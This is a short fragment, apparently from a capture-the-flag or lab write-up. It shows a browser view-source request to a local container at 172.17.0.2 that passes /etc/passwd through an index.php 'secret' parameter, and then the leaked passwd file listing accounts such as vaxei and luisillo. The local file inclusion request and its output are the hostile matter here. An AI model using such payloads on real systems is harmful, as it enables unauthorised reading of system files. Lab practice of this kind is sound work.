 No seguro view-source:http://172.17.0.2/index.php?secret=/etc/passwd
59
60 </body>
61 </html>
62
63 root:x:0:0:root:/root:/bin/bash
64 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
65 bin:x:2:2:bin:/bin:/usr/sbin/nologin
66 sys:x:3:3:sys:/dev:/usr/sbin/nologin
67 sync:x:4:65534:sync:/bin:/bin/sync
68 games:x:5:60:games:/usr/games:/usr/sbin/nologin
69 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
70 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
71 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
72 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
73 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
74 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
75 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
76 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
77 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
78 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
79 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
80 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
81 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
82 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
83 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
84 messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
85 systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
86 vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash
87 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
88 luisillo:x:1002:1002::/home/luisillo:/bin/sh